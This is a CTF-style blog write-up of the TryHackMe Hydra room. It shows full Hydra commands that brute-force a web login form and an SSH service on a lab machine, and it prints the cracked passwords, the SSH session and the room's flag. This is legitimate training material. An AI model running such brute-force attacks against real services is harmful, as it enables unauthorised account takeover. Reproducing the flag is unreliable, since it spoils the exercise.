This time, we will use a tool called Hydra to try brute force attacks and password list attacks.
"TryHackMe-Nmap: https://tryhackme.com/room/hydra "

- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Installing Hydra
First, let's start with installing Hydra, but if you are using Kali Linux, it is installed by default.
This time I'm using Kali Linux, so I'll skip the installation procedure, but if you need it, please download it from https://github.com/vanhauser-thc/thc-hydra
Using Hydra
Once the installation is complete, we will try Hydra and answer the TryHackMe problems.
Preparation
First, start the target machine.
Select "Start Machine" below and wait a few minutes.
As long as the machine is booted like this, it's OK.


Bruteforce attacks on websites (Use Hydra to bruteforce molly's web password. What is flag 1?)
We'll try a brute force attack on the website.
Before that, let's check the commands to brute force attacks on POST login formats.
hydra -l [username] -P [passwordlist] [IP/DOMAIN] http-post-form "[endpoint]:[form]:F=[failed message]"Let's briefly review each parameter.
- -l: Username
- -L: Username List
If it is lowercase, perform a brute force attack with a single username.
If it is uppercase, a brute-force attack is carried out using the username list.
- -p: Password
- -P: Password list
If it is lowercase, perform a brute force attack with a single password.
If it is uppercase, a brute force attack is carried out using the password list.
- IP/DMAIN
Specify the target IP or domain.
In this case, it corresponds to the IP address of the target machine that was launched in advance.
- endpoint
Specify the URL for the login screen.
For example, if http://10.10.237.126/login, "/login" applies
- form
Specify the request form.
Replace the username with "^USER^".
Replace the password with "^PASS^".
For example, username=^USER^&password=^PASS^.
Please be careful as it may be JSON.
- failed message
Specify a message if login fails.
Based on the above, let's create a Hydra command.
First of all, if the target machine is booted up, you will be able to proceed to the login screen below.

Send a request to Username and Password using admin/admin.
The highlights are the information you need this time.

Use rockyou.txt for the password list. rockyou.txt is installed as standard on Kali Linux, so please specify that.
Due to the problem, the username runs as "molly".
Put the -V option and check the execution status.
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.237.126 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -VThe results of the execution are as follows:
$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.237.126 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task [DATA] attacking http-post-form://10.10.237.126:80/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect. [ATTEMPT] target 10.10.237.126 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "654321" - 17 of 14344399 [child 15] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "654321" - 17 of 14344399 [child 5] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "michael" - 18 of 14344399 [child 0] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "ashley" - 19 of 14344399 [child 1] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "qwerty" - 20 of 14344399 [child 2] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "111111" - 21 of 14344399 [child 3] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "iloveu" - 22 of 14344399 [child 4] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "000000" - 23 of 14344399 [child 9] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "michelle" - 24 of 14344399 [child 10] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "tigger" - 25 of 14344399 [child 15] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "sunshine" - 26 of 14344399 [child 6] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "chocolate" - 27 of 14344399 [child 11] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "password1" - 28 of 14344399 [child 12] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "soccer" - 29 of 14344399 [child 13] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "anthony" - 30 of 14344399 [child 14] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "friends" - 31 of 14344399 [child 7] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "butterfly" - 32 of 14344399 [child 8] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "purple" - 33 of 14344399 [child 2] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "angel" - 34 of 14344399 [child 3] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "jordan" - 35 of 14344399 [child 9] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "liverpool" - 36 of 14344399 [child 15] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "justin" - 37 of 14344399 [child 5] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "loveme" - 38 of 14344399 [child 0] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "fuckyou" - 39 of 14344399 [child 11] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "123123" - 40 of 14344399 [child 12] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "football" - 41 of 14344399 [child 13] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "secret" - 42 of 14344399 [child 14] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "andrea" - 43 of 14344399 [child 1] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "carlos" - 44 of 14344399 [child 10] (0/0) [80][http-post-form] host: 10.10.237.126 login: molly password: sunshine 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-26 00:47:48
Now you know that your password is "sunshine".

If you can log in safely, you will find flag 1.
Use Hydra to bruteforce molly's SSH password. What is flag 2?
Next, we will try brute force attacks on the SSH password.
Before that, let's check the commands to brute force SSH.
hydra -l [username] -P [passwordlist] [IP/DOMAIN] sshIt's simpler than brute-force attack on a website login form.
The options are basically the same as those mentioned earlier.
- -l: Username
- -L: Username List
If it is lowercase, perform a brute force attack with a single username.
If it is uppercase, a brute-force attack is carried out using the username list.
- -p: Password
- -P: Password list
If it is lowercase, perform a brute force attack with a single password.
If it is uppercase, a brute force attack is carried out using the password list.
- IP/DMAIN
Specify the target IP or domain.
In this case, it corresponds to the IP address of the target machine that was launched in advance.
Now, let's create the command to run this time.
-t specifies the number of threads. This time, we will try running it in 4 threads to match the sample.
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.237.126 -t 4 sshThe results of the execution are as follows:
$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.237.126 -t 4 ssh Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-26 01:02:30 [DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task [DATA] attacking ssh://10.10.237.126:22/ [22][ssh] host: 10.10.237.126 login: molly password: butterfly 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-26 01:03:25
The password is "butterfly". Let's try ssh connection.
If you can connect safely, the following should be the case:
$ ssh molly@10.10.237.126 molly@10.10.237.126's password: Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 65 packages can be updated. 32 updates are security updates. Last login: Sat Feb 25 16:13:44 2023 from 10.18.110.90 molly@ip-10-10-237-126:~$
Finally, check the flag.
I had flag2.txt in my home directory.
molly@ip-10-10-237-126:~$ ll total 36 drwxr-xr-x 3 molly molly 4096 Dec 17 2019 ./ drwxr-xr-x 4 root root 4096 Dec 17 2019 ../ -rw-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 4096 Dec 17 2019 .cache/ -rw-rw-r-- 1 molly molly 38 Dec 17 2019 flag2.txt -rw-r--- 1 molly molly 655 Dec 17 2019 .profile -rw----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
You managed to get the flag successfully.
molly@ip-10-10-237-126:~$ cat flag2.txt THM{c8eeb0468febbadea859baeb33b2541b}
summary
This time, we used a tool called Hydra to try brute force attacks and password list attacks.
Password cracking is the easiest and most enjoyable! !
References and Sites
Midium: https://ratiros01.medium.com/tryhackme-hydra-b5308cf47c96


![[TryHackMe] Using Hydra, we tried to obtain website authentication information through a brute force attack! Hydra Writeup](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-3.jpg)
![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)